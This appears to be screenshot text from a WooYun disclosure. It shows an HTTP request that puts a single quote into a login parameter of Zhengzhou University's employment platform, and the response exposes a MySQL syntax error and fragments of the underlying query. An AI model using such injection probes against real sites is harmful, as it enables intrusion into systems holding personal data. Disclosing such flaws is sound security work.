 Cookie: PHPSESSID=si8al55o8otunue3fjus13c0v3
a=0&m=liuyun'&b=0812311231&c=123&d=ekcd
+ < >
response
raw headers hex html render
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<meta name="keywords" content="郑州大学就业综合服务平台" />
<meta name="description" content="郑州大学就业综合服务平台" />
<title>郑州大学就业综合服务平台</title>
<link href="css/login.css" rel="stylesheet" type="text/css" />
www.wooyun.org
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '%' and t.xh='0812311231' and t.xmm='123'